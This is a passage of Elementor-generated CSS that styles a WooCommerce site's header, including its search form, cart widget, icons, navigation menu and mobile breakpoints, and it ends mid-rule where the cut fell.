					.elementor-23836 .elementor-element.elementor-element-35b5454e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#3F3D3D;fill:#3F3D3D;}.elementor-23836 .elementor-element.elementor-element-35b5454e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E4E4E442;border-color:#CBCBCB;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-35b5454e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E4E4E442;border-color:#CBCBCB;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__submit:hover{background-color:#000000;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__submit:focus{background-color:#000000;}.elementor-bc-flex-widget .elementor-23836 .elementor-element.elementor-element-5a3123a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23836 .elementor-element.elementor-element-5a3123a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-5a3123a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-23836 .elementor-element.elementor-element-c1dfcc6{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-c1dfcc6.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-c1dfcc6 .elementor-icon svg{height:24px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-23836 .elementor-element.elementor-element-41d46353{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#363636;--toggle-button-icon-hover-color:#B08C73;--toggle-button-hover-background-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:24px;--toggle-icon-padding:0px 0px 0px 0px;--cart-background-color:#F9F8F8;--cart-border-style:none;--menu-cart-subtotal-color:#3B3B3B;--product-price-color:#E3BEA5;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#000000;--view-cart-button-background-color:#00000000;--view-cart-button-hover-background-color:#000000;--checkout-button-text-color:#000000;--checkout-button-background-color:#B08C7300;--checkout-button-hover-background-color:#000000;}.elementor-23836 .elementor-element.elementor-element-41d46353 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__subtotal{font-family:"Montserrat", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-41d46353 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-name a{font-family:"Federo", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;color:#444444;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-name a:hover{color:#000000;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product .variation{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__product-price .product-quantity{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-41d46353 .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-6748c742{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-6748c742 > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-6748c742 .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-6748c742.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-6748c742 .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-6748c742 .elementor-icon svg{height:24px;}.elementor-23836 .elementor-element.elementor-element-dc49f77{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-dc49f77 > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-dc49f77 .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-dc49f77.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-dc49f77 .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-dc49f77 .elementor-icon svg{height:24px;}.elementor-23836 .elementor-element.elementor-element-993b41f:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-993b41f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-993b41f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-23836 .elementor-element.elementor-element-993b41f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a{background-color:#AAA4A000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;color:#262626;padding:0px 25px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:hover, .elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:focus, .elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:active, .elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li:hover > a{background-color:#4A423D00;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:hover{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:focus{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:active{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li:hover > a{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li.current-menu-item > a{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger{float:right;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-23836 .elementor-element.elementor-element-81b5ab6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-81b5ab6:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-81b5ab6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-81b5ab6{border-style:solid;border-color:#F1F1F1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-23836 .elementor-element.elementor-element-81b5ab6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23836 .elementor-element.elementor-element-914c372{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#363636;--toggle-button-icon-hover-color:#B08C73;--toggle-button-hover-background-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:24px;--toggle-icon-padding:0px 0px 0px 0px;--cart-background-color:#F9F8F8;--cart-border-style:none;--menu-cart-subtotal-color:#3B3B3B;--product-price-color:#E3BEA5;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#000000;--view-cart-button-background-color:#00000000;--view-cart-button-hover-background-color:#000000;--checkout-button-text-color:#000000;--checkout-button-background-color:#B08C7300;--checkout-button-hover-background-color:#000000;}.elementor-23836 .elementor-element.elementor-element-914c372 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__subtotal{font-family:"Montserrat", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-914c372 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-name a{font-family:"Federo", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;color:#444444;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-name a:hover{color:#000000;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product .variation{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__product-price .product-quantity{font-family:"Federo", Sans-serif;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-914c372 .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-23836 .elementor-element.elementor-element-da91eac{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-da91eac > .elementor-widget-container{padding:3px 0px 0px 25px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon-wrapper{text-align:center;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-stacked .elementor-icon{background-color:#363636;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon{color:#363636;border-color:#363636;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon svg{fill:#363636;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-stacked .elementor-icon:hover{background-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon:hover{color:#B08C73;border-color:#B08C73;}.elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-framed .elementor-icon:hover, .elementor-23836 .elementor-element.elementor-element-da91eac.elementor-view-default .elementor-icon:hover svg{fill:#B08C73;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon{font-size:24px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon svg{height:24px;}.elementor-23836 .elementor-element.elementor-element-21fc234 > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-23836 .elementor-element.elementor-element-21fc234{text-align:start;}.elementor-23836 .elementor-element.elementor-element-21fc234 img{width:205px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-98d70d6{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-color:#E0E0E0;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a:hover,
					.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a:focus,
					.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown a.highlighted{background-color:#020101;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown .elementor-item, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Federo", Sans-serif;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F4F4F4;border-bottom-width:1px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle svg{fill:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:hover, .elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:focus{color:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:hover svg, .elementor-23836 .elementor-element.elementor-element-98d70d6 div.elementor-menu-toggle:focus svg{fill:#D4C5A4;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle:hover, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle:focus{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-a30c7c1{width:auto;max-width:auto;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__container{min-height:36px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__submit{min-width:36px;}body:not(.rtl) .elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__input, .elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-23836 .elementor-element.elementor-element-a30c7c1 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__input,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-search-form__icon,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#3F3D3D;fill:#3F3D3D;}.elementor-23836 .elementor-element.elementor-element-a30c7c1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F1F1;border-color:#EEEEEE;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F1F1;border-color:#EEEEEE;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-23836 .elementor-element.elementor-element-5e5a1cd9{width:21.737%;}.elementor-23836 .elementor-element.elementor-element-326e4f64{width:55.369%;}.elementor-23836 .elementor-element.elementor-element-5a3123a{width:22.493%;}}@media(max-width:1024px){.elementor-23836 .elementor-element.elementor-element-292fbc3f{padding:10px 20px 10px 20px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-container{max-width:350%;border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-container{min-height:0px;}.elementor-23836 .elementor-element.elementor-element-292fbc3f{padding:0px 20px 0px 20px;}.elementor-23836 .elementor-element.elementor-element-8441644 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-cbfd8cf .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-23836 .elementor-element.elementor-element-81b5ab6{border-width:0px 0px 1px 0px;padding:0px 10px 0px 10px;}.elementor-23836 .elementor-element.elementor-element-6852fc9{width:12%;}.elementor-23836 .elementor-element.elementor-element-6852fc9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23836 .elementor-element.elementor-element-914c372 > .elementor-widget-container{margin:5px 5px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-914c372{--main-alignment:left;--toggle-icon-size:20px;}.elementor-23836 .elementor-element.elementor-element-9b8847a{width:12%;}.elementor-23836 .elementor-element.elementor-element-9b8847a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23836 .elementor-element.elementor-element-da91eac > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon-wrapper{text-align:end;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon{font-size:21px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon svg{height:21px;}.elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon i, .elementor-23836 .elementor-element.elementor-element-da91eac .elementor-icon svg{transform:rotate(0deg);}.elementor-23836 .elementor-element.elementor-element-74446b8{width:65%;}.elementor-23836 .elementor-element.elementor-element-21fc234 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-21fc234{text-align:center;}.elementor-23836 .elementor-element.elementor-element-21fc234 img{width:145px;}.elementor-23836 .elementor-element.elementor-element-eaa4413{width:5%;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown .elementor-item, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu--dropdown{border-width:1px 0px 1px 0px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 